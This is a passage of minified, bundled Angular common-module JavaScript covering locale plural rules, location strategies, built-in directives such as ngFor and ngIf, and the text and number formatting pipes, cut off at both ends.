1===n?W.One:2===n?W.Two:n===Math.floor(n)&&n>=3&&n<=6?W.Few:n===Math.floor(n)&&n>=7&&n<=10?W.Many:W.Other;case"gd":return 1===n||11===n?W.One:2===n||12===n?W.Two:n===Math.floor(n)&&(n>=3&&n<=10||n>=13&&n<=19)?W.Few:W.Other;case"gv":return 0===i&&o%10==1?W.One:0===i&&o%10==2?W.Two:0!==i||o%100!=0&&o%100!=20&&o%100!=40&&o%100!=60&&o%100!=80?0!==i?W.Many:W.Other:W.Few;case"he":return 1===o&&0===i?W.One:2===o&&0===i?W.Two:0!==i||n>=0&&n<=10||n%10!=0?W.Other:W.Many;case"is":return 0===a&&o%10==1&&o%100!=11||0!==a?W.One:W.Other;case"ksh":return 0===n?W.Zero:1===n?W.One:W.Other;case"kw":case"naq":case"se":case"smn":return 1===n?W.One:2===n?W.Two:W.Other;case"lag":return 0===n?W.Zero:0!==o&&1!==o||0===n?W.Other:W.One;case"lt":return n%10!=1||n%100>=11&&n%100<=19?n%10===Math.floor(n%10)&&n%10>=2&&n%10<=9&&!(n%100>=11&&n%100<=19)?W.Few:0!==s?W.Many:W.Other:W.One;case"lv":case"prg":return n%10==0||n%100===Math.floor(n%100)&&n%100>=11&&n%100<=19||2===i&&s%100===Math.floor(s%100)&&s%100>=11&&s%100<=19?W.Zero:n%10==1&&n%100!=11||2===i&&s%10==1&&s%100!=11||2!==i&&s%10==1?W.One:W.Other;case"mk":return 0===i&&o%10==1||s%10==1?W.One:W.Other;case"mt":return 1===n?W.One:0===n||n%100===Math.floor(n%100)&&n%100>=2&&n%100<=10?W.Few:n%100===Math.floor(n%100)&&n%100>=11&&n%100<=19?W.Many:W.Other;case"pl":return 1===o&&0===i?W.One:0===i&&o%10===Math.floor(o%10)&&o%10>=2&&o%10<=4&&!(o%100>=12&&o%100<=14)?W.Few:0===i&&1!==o&&o%10===Math.floor(o%10)&&o%10>=0&&o%10<=1||0===i&&o%10===Math.floor(o%10)&&o%10>=5&&o%10<=9||0===i&&o%100===Math.floor(o%100)&&o%100>=12&&o%100<=14?W.Many:W.Other;case"pt":return n===Math.floor(n)&&n>=0&&n<=2&&2!==n?W.One:W.Other;case"ro":return 1===o&&0===i?W.One:0!==i||0===n||1!==n&&n%100===Math.floor(n%100)&&n%100>=1&&n%100<=19?W.Few:W.Other;case"ru":case"uk":return 0===i&&o%10==1&&o%100!=11?W.One:0===i&&o%10===Math.floor(o%10)&&o%10>=2&&o%10<=4&&!(o%100>=12&&o%100<=14)?W.Few:0===i&&o%10==0||0===i&&o%10===Math.floor(o%10)&&o%10>=5&&o%10<=9||0===i&&o%100===Math.floor(o%100)&&o%100>=11&&o%100<=14?W.Many:W.Other;case"shi":return 0===o||1===n?W.One:n===Math.floor(n)&&n>=2&&n<=10?W.Few:W.Other;case"si":return 0===n||1===n||0===o&&1===s?W.One:W.Other;case"sl":return 0===i&&o%100==1?W.One:0===i&&o%100==2?W.Two:0===i&&o%100===Math.floor(o%100)&&o%100>=3&&o%100<=4||0!==i?W.Few:W.Other;case"tzm":return n===Math.floor(n)&&n>=0&&n<=1||n===Math.floor(n)&&n>=11&&n<=99?W.One:W.Other;default:return W.Other}}function a(t,e){e=encodeURIComponent(e);for(var n=0,r=t.split(";");n<r.length;n++){var o=r[n],i=o.indexOf("="),s=-1==i?[o,""]:[o.slice(0,i),o.slice(i+1)],a=s[0],u=s[1];if(a.trim()===e)return decodeURIComponent(u)}return null}function u(t){return t.name||typeof t}function c(t,e){return Error("InvalidPipeArgument: '"+e+"' for pipe '"+n.i(R["ɵstringify"])(t)+"'")}function l(t){return t?t[0].toUpperCase()+t.substr(1).toLowerCase():t}function p(t){return function(e,n){var r=t(e,n);return 1==r.length?"0"+r:r}}function h(t){return function(e,n){return t(e,n).split(" ")[0]}}function f(t,e,n){return new Intl.DateTimeFormat(e,n).format(t).replace(/[\u200e\u200f]/g,"")}function d(t){var e={hour:"2-digit",hour12:!1,timeZoneName:t};return function(t,n){var r=f(t,n,e);return r?r.substring(3):""}}function y(t,e){return t.hour12=e,t}function v(t,e){var n={};return n[t]=2===e?"2-digit":"numeric",n}function m(t,e){var n={};return n[t]=e<4?e>1?"short":"narrow":"long",n}function g(t){return t.reduce((function(t,e){return Object.assign({},t,e)}),{})}function _(t){return function(e,n){return f(e,n,t)}}function b(t,e,n){var r=_t[t];if(r)return r(e,n);var o=t,i=wt.get(o);if(!i){i=[];var s=void 0;gt.exec(t);for(var a=t;a;)s=gt.exec(a),s?(i=i.concat(s.slice(1)),a=i.pop()):(i.push(a),a=null);wt.set(o,i)}return i.reduce((function(t,r){var o=bt[r];return t+(o?o(e,n):w(r))}),"")}function w(t){return"''"===t?"'":t.replace(/(^'|'$)/g,"").replace(/''/g,"'")}function E(t,e,n,r,o,i,s){if(void 0===i&&(i=null),void 0===s&&(s=!1),null==n)return null;if("number"!=typeof(n="string"==typeof n&&S(n)?+n:n))throw c(t,n);var a=void 0,u=void 0,l=void 0;if(r!==vt.Currency&&(a=1,u=0,l=3),o){var p=o.match(Ct);if(null===p)throw new Error(o+" is not a valid digit info for number pipes");null!=p[1]&&(a=C(p[1])),null!=p[3]&&(u=C(p[3])),null!=p[5]&&(l=C(p[5]))}return mt.format(n,e,r,{minimumIntegerDigits:a,minimumFractionDigits:u,maximumFractionDigits:l,currency:i,currencyAsSymbol:s})}function C(t){var e=parseInt(t);if(isNaN(e))throw new Error("Invalid integer literal when parsing "+t);return e}function S(t){return!isNaN(t-parseFloat(t))}function x(t){return null==t||""===t}function T(t){return t instanceof Date&&!isNaN(t.valueOf())}function P(t){var e=new Date(0),n=0,r=0,o=t[8]?e.setUTCFullYear:e.setFullYear,i=t[8]?e.setUTCHours:e.setHours;t[9]&&(n=A(t[9]+t[10]),r=A(t[9]+t[11])),o.call(e,A(t[1]),A(t[2])-1,A(t[3]));var s=A(t[4]||"0")-n,a=A(t[5]||"0")-r,u=A(t[6]||"0"),c=Math.round(1e3*parseFloat("0."+(t[7]||0)));return i.call(e,s,a,u,c),e}function A(t){return parseInt(t,10)}function O(t){return t===Ft}function M(t){return t===jt}function N(t){return t===Ht}function I(t){return t===Bt}Object.defineProperty(e,"__esModule",{value:!0}),n.d(e,"NgLocaleLocalization",(function(){return q})),n.d(e,"NgLocalization",(function(){return U})),n.d(e,"ɵparseCookieValue",(function(){return a})),n.d(e,"CommonModule",(function(){return Dt})),n.d(e,"DeprecatedI18NPipesModule",(function(){return Vt})),n.d(e,"NgClass",(function(){return z})),n.d(e,"NgFor",(function(){return Y})),n.d(e,"NgForOf",(function(){return Q})),n.d(e,"NgForOfContext",(function(){return K})),n.d(e,"NgIf",(function(){return Z})),n.d(e,"NgIfContext",(function(){return J})),n.d(e,"NgPlural",(function(){return rt})),n.d(e,"NgPluralCase",(function(){return ot})),n.d(e,"NgStyle",(function(){return it})),n.d(e,"NgSwitch",(function(){return tt})),n.d(e,"NgSwitchCase",(function(){return et})),n.d(e,"NgSwitchDefault",(function(){return nt})),n.d(e,"NgTemplateOutlet",(function(){return st})),n.d(e,"NgComponentOutlet",(function(){return G})),n.d(e,"DOCUMENT",(function(){return Lt})),n.d(e,"AsyncPipe",(function(){return ht})),n.d(e,"DatePipe",(function(){return At})),n.d(e,"I18nPluralPipe",(function(){return Mt})),n.d(e,"I18nSelectPipe",(function(){return Nt})),n.d(e,"JsonPipe",(function(){return It})),n.d(e,"LowerCasePipe",(function(){return ft})),n.d(e,"CurrencyPipe",(function(){return Tt})),n.d(e,"DecimalPipe",(function(){return St})),n.d(e,"PercentPipe",(function(){return xt})),n.d(e,"SlicePipe",(function(){return kt})),n.d(e,"UpperCasePipe",(function(){return yt})),n.d(e,"TitleCasePipe",(function(){return dt})),n.d(e,"ɵPLATFORM_BROWSER_ID",(function(){return Ft})),n.d(e,"ɵPLATFORM_SERVER_ID",(function(){return jt})),n.d(e,"ɵPLATFORM_WORKER_APP_ID",(function(){return Ht})),n.d(e,"ɵPLATFORM_WORKER_UI_ID",(function(){return Bt})),n.d(e,"isPlatformBrowser",(function(){return O})),n.d(e,"isPlatformServer",(function(){return M})),n.d(e,"isPlatformWorkerApp",(function(){return N})),n.d(e,"isPlatformWorkerUi",(function(){return I})),n.d(e,"VERSION",(function(){return Ut})),n.d(e,"PlatformLocation",(function(){return D})),n.d(e,"LOCATION_INITIALIZED",(function(){return V})),n.d(e,"LocationStrategy",(function(){return L})),n.d(e,"APP_BASE_HREF",(function(){return F})),n.d(e,"HashLocationStrategy",(function(){return H})),n.d(e,"PathLocationStrategy",(function(){return B})),n.d(e,"Location",(function(){return j})),n.d(e,"ɵa",(function(){return at})),n.d(e,"ɵb",(function(){return Rt}));var k=n("TToO"),R=n("3j3K"),D=(function(){function t(){}return t.prototype.getBaseHrefFromDOM=function(){},t.prototype.onPopState=function(t){},t.prototype.onHashChange=function(t){},t.prototype.pathname=function(){},t.prototype.search=function(){},t.prototype.hash=function(){},t.prototype.replaceState=function(t,e,n){},t.prototype.pushState=function(t,e,n){},t.prototype.forward=function(){},t.prototype.back=function(){},t})(),V=new R.InjectionToken("Location Initialized"),L=(function(){function t(){}return t.prototype.path=function(t){},t.prototype.prepareExternalUrl=function(t){},t.prototype.pushState=function(t,e,n,r){},t.prototype.replaceState=function(t,e,n,r){},t.prototype.forward=function(){},t.prototype.back=function(){},t.prototype.onPopState=function(t){},t.prototype.getBaseHref=function(){},t})(),F=new R.InjectionToken("appBaseHref"),j=(function(){function t(e){var n=this;this._subject=new R.EventEmitter,this._platformStrategy=e;var r=this._platformStrategy.getBaseHref();this._baseHref=t.stripTrailingSlash(o(r)),this._platformStrategy.onPopState((function(t){n._subject.emit({url:n.path(!0),pop:!0,type:t.type})}))}return t.prototype.path=function(t){return void 0===t&&(t=!1),this.normalize(this._platformStrategy.path(t))},t.prototype.isCurrentPathEqualTo=function(e,n){return void 0===n&&(n=""),this.path()==this.normalize(e+t.normalizeQueryParams(n))},t.prototype.normalize=function(e){return t.stripTrailingSlash(r(this._baseHref,o(e)))},t.prototype.prepareExternalUrl=function(t){return t&&"/"!==t[0]&&(t="/"+t),this._platformStrategy.prepareExternalUrl(t)},t.prototype.go=function(t,e){void 0===e&&(e=""),this._platformStrategy.pushState(null,"",t,e)},t.prototype.replaceState=function(t,e){void 0===e&&(e=""),this._platformStrategy.replaceState(null,"",t,e)},t.prototype.forward=function(){this._platformStrategy.forward()},t.prototype.back=function(){this._platformStrategy.back()},t.prototype.subscribe=function(t,e,n){return this._subject.subscribe({next:t,error:e,complete:n})},t.normalizeQueryParams=function(t){return t&&"?"!==t[0]?"?"+t:t},t.joinWithSlash=function(t,e){if(0==t.length)return e;if(0==e.length)return t;var n=0;return t.endsWith("/")&&n++,e.startsWith("/")&&n++,2==n?t+e.substring(1):1==n?t+e:t+"/"+e},t.stripTrailingSlash=function(t){var e=t.match(/#|\?|$/),n=e&&e.index||t.length,r=n-("/"===t[n-1]?1:0);return t.slice(0,r)+t.slice(n)},t})();j.decorators=[{type:R.Injectable}],j.ctorParameters=function(){return[{type:L}]};var H=(function(t){function e(e,n){var r=t.call(this)||this;return r._platformLocation=e,r._baseHref="",null!=n&&(r._baseHref=n),r}return k.c(e,t),e.prototype.onPopState=function(t){this._platformLocation.onPopState(t),this._platformLocation.onHashChange(t)},e.prototype.getBaseHref=function(){return this._baseHref},e.prototype.path=function(t){void 0===t&&(t=!1);var e=this._platformLocation.hash;return null==e&&(e="#"),e.length>0?e.substring(1):e},e.prototype.prepareExternalUrl=function(t){var e=j.joinWithSlash(this._baseHref,t);return e.length>0?"#"+e:e},e.prototype.pushState=function(t,e,n,r){var o=this.prepareExternalUrl(n+j.normalizeQueryParams(r));0==o.length&&(o=this._platformLocation.pathname),this._platformLocation.pushState(t,e,o)},e.prototype.replaceState=function(t,e,n,r){var o=this.prepareExternalUrl(n+j.normalizeQueryParams(r));0==o.length&&(o=this._platformLocation.pathname),this._platformLocation.replaceState(t,e,o)},e.prototype.forward=function(){this._platformLocation.forward()},e.prototype.back=function(){this._platformLocation.back()},e})(L);H.decorators=[{type:R.Injectable}],H.ctorParameters=function(){return[{type:D},{type:void 0,decorators:[{type:R.Optional},{type:R.Inject,args:[F]}]}]};var B=(function(t){function e(e,n){var r=t.call(this)||this;if(r._platformLocation=e,null==n&&(n=r._platformLocation.getBaseHrefFromDOM()),null==n)throw new Error("No base href set. Please provide a value for the APP_BASE_HREF token or add a base element to the document.");return r._baseHref=n,r}return k.c(e,t),e.prototype.onPopState=function(t){this._platformLocation.onPopState(t),this._platformLocation.onHashChange(t)},e.prototype.getBaseHref=function(){return this._baseHref},e.prototype.prepareExternalUrl=function(t){return j.joinWithSlash(this._baseHref,t)},e.prototype.path=function(t){void 0===t&&(t=!1);var e=this._platformLocation.pathname+j.normalizeQueryParams(this._platformLocation.search),n=this._platformLocation.hash;return n&&t?""+e+n:e},e.prototype.pushState=function(t,e,n,r){var o=this.prepareExternalUrl(n+j.normalizeQueryParams(r));this._platformLocation.pushState(t,e,o)},e.prototype.replaceState=function(t,e,n,r){var o=this.prepareExternalUrl(n+j.normalizeQueryParams(r));this._platformLocation.replaceState(t,e,o)},e.prototype.forward=function(){this._platformLocation.forward()},e.prototype.back=function(){this._platformLocation.back()},e})(L);B.decorators=[{type:R.Injectable}],B.ctorParameters=function(){return[{type:D},{type:void 0,decorators:[{type:R.Optional},{type:R.Inject,args:[F]}]}]};var U=(function(){function t(){}return t.prototype.getPluralCategory=function(t){},t})(),q=(function(t){function e(e){var n=t.call(this)||this;return n.locale=e,n}return k.c(e,t),e.prototype.getPluralCategory=function(t){switch(s(this.locale,t)){case W.Zero:return"zero";case W.One:return"one";case W.Two:return"two";case W.Few:return"few";case W.Many:return"many";default:return"other"}},e})(U);q.decorators=[{type:R.Injectable}],q.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var W={};W.Zero=0,W.One=1,W.Two=2,W.Few=3,W.Many=4,W.Other=5,W[W.Zero]="Zero",W[W.One]="One",W[W.Two]="Two",W[W.Few]="Few",W[W.Many]="Many",W[W.Other]="Other";var z=(function(){function t(t,e,n,r){this._iterableDiffers=t,this._keyValueDiffers=e,this._ngEl=n,this._renderer=r,this._initialClasses=[]}return Object.defineProperty(t.prototype,"klass",{set:function(t){this._applyInitialClasses(!0),this._initialClasses="string"==typeof t?t.split(/\s+/):[],this._applyInitialClasses(!1),this._applyClasses(this._rawClass,!1)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClass",{set:function(t){this._cleanupClasses(this._rawClass),this._iterableDiffer=null,this._keyValueDiffer=null,this._rawClass="string"==typeof t?t.split(/\s+/):t,this._rawClass&&(n.i(R["ɵisListLikeIterable"])(this._rawClass)?this._iterableDiffer=this._iterableDiffers.find(this._rawClass).create():this._keyValueDiffer=this._keyValueDiffers.find(this._rawClass).create())},enumerable:!0,configurable:!0}),t.prototype.ngDoCheck=function(){if(this._iterableDiffer){var t=this._iterableDiffer.diff(this._rawClass);t&&this._applyIterableChanges(t)}else if(this._keyValueDiffer){var e=this._keyValueDiffer.diff(this._rawClass);e&&this._applyKeyValueChanges(e)}},t.prototype._cleanupClasses=function(t){this._applyClasses(t,!0),this._applyInitialClasses(!1)},t.prototype._applyKeyValueChanges=function(t){var e=this;t.forEachAddedItem((function(t){return e._toggleClass(t.key,t.currentValue)})),t.forEachChangedItem((function(t){return e._toggleClass(t.key,t.currentValue)})),t.forEachRemovedItem((function(t){t.previousValue&&e._toggleClass(t.key,!1)}))},t.prototype._applyIterableChanges=function(t){var e=this;t.forEachAddedItem((function(t){if("string"!=typeof t.item)throw new Error("NgClass can only toggle CSS classes expressed as strings, got "+n.i(R["ɵstringify"])(t.item));e._toggleClass(t.item,!0)})),t.forEachRemovedItem((function(t){return e._toggleClass(t.item,!1)}))},t.prototype._applyInitialClasses=function(t){var e=this;this._initialClasses.forEach((function(n){return e._toggleClass(n,!t)}))},t.prototype._applyClasses=function(t,e){var n=this;t&&(Array.isArray(t)||t instanceof Set?t.forEach((function(t){return n._toggleClass(t,!e)})):Object.keys(t).forEach((function(r){null!=t[r]&&n._toggleClass(r,!e)})))},t.prototype._toggleClass=function(t,e){var n=this;(t=t.trim())&&t.split(/\s+/g).forEach((function(t){n._renderer.setElementClass(n._ngEl.nativeElement,t,!!e)}))},t})();z.decorators=[{type:R.Directive,args:[{selector:"[ngClass]"}]}],z.ctorParameters=function(){return[{type:R.IterableDiffers},{type:R.KeyValueDiffers},{type:R.ElementRef},{type:R.Renderer}]},z.propDecorators={klass:[{type:R.Input,args:["class"]}],ngClass:[{type:R.Input}]};var G=(function(){function t(t){this._viewContainerRef=t,this._componentRef=null,this._moduleRef=null}return t.prototype.ngOnChanges=function(t){if(this._viewContainerRef.clear(),this._componentRef=null,this.ngComponentOutlet){var e=this.ngComponentOutletInjector||this._viewContainerRef.parentInjector;if(t.ngComponentOutletNgModuleFactory)if(this._moduleRef&&this._moduleRef.destroy(),this.ngComponentOutletNgModuleFactory){var n=e.get(R.NgModuleRef);this._moduleRef=this.ngComponentOutletNgModuleFactory.create(n.injector)}else this._moduleRef=null;var r=this._moduleRef?this._moduleRef.componentFactoryResolver:e.get(R.ComponentFactoryResolver),o=r.resolveComponentFactory(this.ngComponentOutlet);this._componentRef=this._viewContainerRef.createComponent(o,this._viewContainerRef.length,e,this.ngComponentOutletContent)}},t.prototype.ngOnDestroy=function(){this._moduleRef&&this._moduleRef.destroy()},t})();G.decorators=[{type:R.Directive,args:[{selector:"[ngComponentOutlet]"}]}],G.ctorParameters=function(){return[{type:R.ViewContainerRef}]},G.propDecorators={ngComponentOutlet:[{type:R.Input}],ngComponentOutletInjector:[{type:R.Input}],ngComponentOutletContent:[{type:R.Input}],ngComponentOutletNgModuleFactory:[{type:R.Input}]};var K=(function(){function t(t,e,n,r){this.$implicit=t,this.ngForOf=e,this.index=n,this.count=r}return Object.defineProperty(t.prototype,"first",{get:function(){return 0===this.index},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"last",{get:function(){return this.index===this.count-1},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"even",{get:function(){return this.index%2==0},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"odd",{get:function(){return!this.even},enumerable:!0,configurable:!0}),t})(),Q=(function(){function t(t,e,n){this._viewContainer=t,this._template=e,this._differs=n,this._differ=null}return Object.defineProperty(t.prototype,"ngForTrackBy",{get:function(){return this._trackByFn},set:function(t){n.i(R.isDevMode)()&&null!=t&&"function"!=typeof t&&console&&console.warn&&console.warn("trackBy must be a function, but received "+JSON.stringify(t)+". See https://angular.io/docs/ts/latest/api/common/index/NgFor-directive.html#!#change-propagation for more information."),this._trackByFn=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngForTemplate",{set:function(t){t&&(this._template=t)},enumerable:!0,configurable:!0}),t.prototype.ngOnChanges=function(t){if("ngForOf"in t){var e=t.ngForOf.currentValue;if(!this._differ&&e)try{this._differ=this._differs.find(e).create(this.ngForTrackBy)}catch(t){throw new Error("Cannot find a differ supporting object '"+e+"' of type '"+u(e)+"'. NgFor only supports binding to Iterables such as Arrays.")}}},t.prototype.ngDoCheck=function(){if(this._differ){var t=this._differ.diff(this.ngForOf);t&&this._applyChanges(t)}},t.prototype._applyChanges=function(t){var e=this,n=[];t.forEachOperation((function(t,r,o){if(null==t.previousIndex){var i=e._viewContainer.createEmbeddedView(e._template,new K(null,e.ngForOf,-1,-1),o),s=new X(t,i);n.push(s)}else if(null==o)e._viewContainer.remove(r);else{var i=e._viewContainer.get(r);e._viewContainer.move(i,o);var s=new X(t,i);n.push(s)}}));for(var r=0;r<n.length;r++)this._perViewChange(n[r].view,n[r].record);for(var r=0,o=this._viewContainer.length;r<o;r++){var i=this._viewContainer.get(r);i.context.index=r,i.context.count=o}t.forEachIdentityChange((function(t){e._viewContainer.get(t.currentIndex).context.$implicit=t.item}))},t.prototype._perViewChange=function(t,e){t.context.$implicit=e.item},t})();Q.decorators=[{type:R.Directive,args:[{selector:"[ngFor][ngForOf]"}]}],Q.ctorParameters=function(){return[{type:R.ViewContainerRef},{type:R.TemplateRef},{type:R.IterableDiffers}]},Q.propDecorators={ngForOf:[{type:R.Input}],ngForTrackBy:[{type:R.Input}],ngForTemplate:[{type:R.Input}]};var X=(function(){function t(t,e){this.record=t,this.view=e}return t})(),Y=Q,Z=(function(){function t(t,e){this._viewContainer=t,this._context=new J,this._thenTemplateRef=null,this._elseTemplateRef=null,this._thenViewRef=null,this._elseViewRef=null,this._thenTemplateRef=e}return Object.defineProperty(t.prototype,"ngIf",{set:function(t){this._context.$implicit=this._context.ngIf=t,this._updateView()},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngIfThen",{set:function(t){this._thenTemplateRef=t,this._thenViewRef=null,this._updateView()},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngIfElse",{set:function(t){this._elseTemplateRef=t,this._elseViewRef=null,this._updateView()},enumerable:!0,configurable:!0}),t.prototype._updateView=function(){this._context.$implicit?this._thenViewRef||(this._viewContainer.clear(),this._elseViewRef=null,this._thenTemplateRef&&(this._thenViewRef=this._viewContainer.createEmbeddedView(this._thenTemplateRef,this._context))):this._elseViewRef||(this._viewContainer.clear(),this._thenViewRef=null,this._elseTemplateRef&&(this._elseViewRef=this._viewContainer.createEmbeddedView(this._elseTemplateRef,this._context)))},t})();Z.decorators=[{type:R.Directive,args:[{selector:"[ngIf]"}]}],Z.ctorParameters=function(){return[{type:R.ViewContainerRef},{type:R.TemplateRef}]},Z.propDecorators={ngIf:[{type:R.Input}],ngIfThen:[{type:R.Input}],ngIfElse:[{type:R.Input}]};var J=(function(){function t(){this.$implicit=null,this.ngIf=null}return t})(),$=(function(){function t(t,e){this._viewContainerRef=t,this._templateRef=e,this._created=!1}return t.prototype.create=function(){this._created=!0,this._viewContainerRef.createEmbeddedView(this._templateRef)},t.prototype.destroy=function(){this._created=!1,this._viewContainerRef.clear()},t.prototype.enforceState=function(t){t&&!this._created?this.create():!t&&this._created&&this.destroy()},t})(),tt=(function(){function t(){this._defaultUsed=!1,this._caseCount=0,this._lastCaseCheckIndex=0,this._lastCasesMatched=!1}return Object.defineProperty(t.prototype,"ngSwitch",{set:function(t){this._ngSwitch=t,0===this._caseCount&&this._updateDefaultCases(!0)},enumerable:!0,configurable:!0}),t.prototype._addCase=function(){return this._caseCount++},t.prototype._addDefault=function(t){this._defaultViews||(this._defaultViews=[]),this._defaultViews.push(t)},t.prototype._matchCase=function(t){var e=t==this._ngSwitch;return this._lastCasesMatched=this._lastCasesMatched||e,this._lastCaseCheckIndex++,this._lastCaseCheckIndex===this._caseCount&&(this._updateDefaultCases(!this._lastCasesMatched),this._lastCaseCheckIndex=0,this._lastCasesMatched=!1),e},t.prototype._updateDefaultCases=function(t){if(this._defaultViews&&t!==this._defaultUsed){this._defaultUsed=t;for(var e=0;e<this._defaultViews.length;e++){this._defaultViews[e].enforceState(t)}}},t})();tt.decorators=[{type:R.Directive,args:[{selector:"[ngSwitch]"}]}],tt.ctorParameters=function(){return[]},tt.propDecorators={ngSwitch:[{type:R.Input}]};var et=(function(){function t(t,e,n){this.ngSwitch=n,n._addCase(),this._view=new $(t,e)}return t.prototype.ngDoCheck=function(){this._view.enforceState(this.ngSwitch._matchCase(this.ngSwitchCase))},t})();et.decorators=[{type:R.Directive,args:[{selector:"[ngSwitchCase]"}]}],et.ctorParameters=function(){return[{type:R.ViewContainerRef},{type:R.TemplateRef},{type:tt,decorators:[{type:R.Host}]}]},et.propDecorators={ngSwitchCase:[{type:R.Input}]};var nt=(function(){function t(t,e,n){n._addDefault(new $(t,e))}return t})();nt.decorators=[{type:R.Directive,args:[{selector:"[ngSwitchDefault]"}]}],nt.ctorParameters=function(){return[{type:R.ViewContainerRef},{type:R.TemplateRef},{type:tt,decorators:[{type:R.Host}]}]};var rt=(function(){function t(t){this._localization=t,this._caseViews={}}return Object.defineProperty(t.prototype,"ngPlural",{set:function(t){this._switchValue=t,this._updateView()},enumerable:!0,configurable:!0}),t.prototype.addCase=function(t,e){this._caseViews[t]=e},t.prototype._updateView=function(){this._clearViews();var t=Object.keys(this._caseViews),e=i(this._switchValue,t,this._localization);this._activateView(this._caseViews[e])},t.prototype._clearViews=function(){this._activeView&&this._activeView.destroy()},t.prototype._activateView=function(t){t&&(this._activeView=t,this._activeView.create())},t})();rt.decorators=[{type:R.Directive,args:[{selector:"[ngPlural]"}]}],rt.ctorParameters=function(){return[{type:U}]},rt.propDecorators={ngPlural:[{type:R.Input}]};var ot=(function(){function t(t,e,n,r){this.value=t;var o=!isNaN(Number(t));r.addCase(o?"="+t:t,new $(n,e))}return t})();ot.decorators=[{type:R.Directive,args:[{selector:"[ngPluralCase]"}]}],ot.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Attribute,args:["ngPluralCase"]}]},{type:R.TemplateRef},{type:R.ViewContainerRef},{type:rt,decorators:[{type:R.Host}]}]};var it=(function(){function t(t,e,n){this._differs=t,this._ngEl=e,this._renderer=n}return Object.defineProperty(t.prototype,"ngStyle",{set:function(t){this._ngStyle=t,!this._differ&&t&&(this._differ=this._differs.find(t).create())},enumerable:!0,configurable:!0}),t.prototype.ngDoCheck=function(){if(this._differ){var t=this._differ.diff(this._ngStyle);t&&this._applyChanges(t)}},t.prototype._applyChanges=function(t){var e=this;t.forEachRemovedItem((function(t){return e._setStyle(t.key,null)})),t.forEachAddedItem((function(t){return e._setStyle(t.key,t.currentValue)})),t.forEachChangedItem((function(t){return e._setStyle(t.key,t.currentValue)}))},t.prototype._setStyle=function(t,e){var n=t.split("."),r=n[0],o=n[1];e=null!=e&&o?""+e+o:e,this._renderer.setElementStyle(this._ngEl.nativeElement,r,e)},t})();it.decorators=[{type:R.Directive,args:[{selector:"[ngStyle]"}]}],it.ctorParameters=function(){return[{type:R.KeyValueDiffers},{type:R.ElementRef},{type:R.Renderer}]},it.propDecorators={ngStyle:[{type:R.Input}]};var st=(function(){function t(t){this._viewContainerRef=t}return Object.defineProperty(t.prototype,"ngOutletContext",{set:function(t){this.ngTemplateOutletContext=t},enumerable:!0,configurable:!0}),t.prototype.ngOnChanges=function(t){this._viewRef&&this._viewContainerRef.remove(this._viewContainerRef.indexOf(this._viewRef)),this.ngTemplateOutlet&&(this._viewRef=this._viewContainerRef.createEmbeddedView(this.ngTemplateOutlet,this.ngTemplateOutletContext))},t})();st.decorators=[{type:R.Directive,args:[{selector:"[ngTemplateOutlet]"}]}],st.ctorParameters=function(){return[{type:R.ViewContainerRef}]},st.propDecorators={ngTemplateOutletContext:[{type:R.Input}],ngTemplateOutlet:[{type:R.Input}],ngOutletContext:[{type:R.Input}]};var at=[z,G,Q,Z,st,it,tt,et,nt,rt,ot],ut=(function(){function t(){}return t.prototype.createSubscription=function(t,e){return t.subscribe({next:e,error:function(t){throw t}})},t.prototype.dispose=function(t){t.unsubscribe()},t.prototype.onDestroy=function(t){t.unsubscribe()},t})(),ct=(function(){function t(){}return t.prototype.createSubscription=function(t,e){return t.then(e,(function(t){throw t}))},t.prototype.dispose=function(t){},t.prototype.onDestroy=function(t){},t})(),lt=new ct,pt=new ut,ht=(function(){function t(t){this._ref=t,this._latestValue=null,this._latestReturnedValue=null,this._subscription=null,this._obj=null,this._strategy=null}return t.prototype.ngOnDestroy=function(){this._subscription&&this._dispose()},t.prototype.transform=function(t){return this._obj?t!==this._obj?(this._dispose(),this.transform(t)):this._latestValue===this._latestReturnedValue?this._latestReturnedValue:(this._latestReturnedValue=this._latestValue,R.WrappedValue.wrap(this._latestValue)):(t&&this._subscribe(t),this._latestReturnedValue=this._latestValue,this._latestValue)},t.prototype._subscribe=function(t){var e=this;this._obj=t,this._strategy=this._selectStrategy(t),this._subscription=this._strategy.createSubscription(t,(function(n){return e._updateLatestValue(t,n)}))},t.prototype._selectStrategy=function(e){if(n.i(R["ɵisPromise"])(e))return lt;if(n.i(R["ɵisObservable"])(e))return pt;throw c(t,e)},t.prototype._dispose=function(){this._strategy.dispose(this._subscription),this._latestValue=null,this._latestReturnedValue=null,this._subscription=null,this._obj=null},t.prototype._updateLatestValue=function(t,e){t===this._obj&&(this._latestValue=e,this._ref.markForCheck())},t})();ht.decorators=[{type:R.Pipe,args:[{name:"async",pure:!1}]}],ht.ctorParameters=function(){return[{type:R.ChangeDetectorRef}]};var ft=(function(){function t(){}return t.prototype.transform=function(e){if(!e)return e;if("string"!=typeof e)throw c(t,e);return e.toLowerCase()},t})();ft.decorators=[{type:R.Pipe,args:[{name:"lowercase"}]}],ft.ctorParameters=function(){return[]};var dt=(function(){function t(){}return t.prototype.transform=function(e){if(!e)return e;if("string"!=typeof e)throw c(t,e);return e.split(/\b/g).map((function(t){return l(t)})).join("")},t})();dt.decorators=[{type:R.Pipe,args:[{name:"titlecase"}]}],dt.ctorParameters=function(){return[]};var yt=(function(){function t(){}return t.prototype.transform=function(e){if(!e)return e;if("string"!=typeof e)throw c(t,e);return e.toUpperCase()},t})();yt.decorators=[{type:R.Pipe,args:[{name:"uppercase"}]}],yt.ctorParameters=function(){return[]};var vt={};vt.Decimal=0,vt.Percent=1,vt.Currency=2,vt[vt.Decimal]="Decimal",vt[vt.Percent]="Percent",vt[vt.Currency]="Currency";var mt=(function(){function t(){}return t.format=function(t,e,n,r){void 0===r&&(r={});var o=r.minimumIntegerDigits,i=r.minimumFractionDigits,s=r.maximumFractionDigits,a=r.currency,u=r.currencyAsSymbol,c=void 0!==u&&u,l={minimumIntegerDigits:o,minimumFractionDigits:i,maximumFractionDigits:s,style:vt[n].toLowerCase()};return n==vt.Currency&&(l.currency="string"==typeof a?a:void 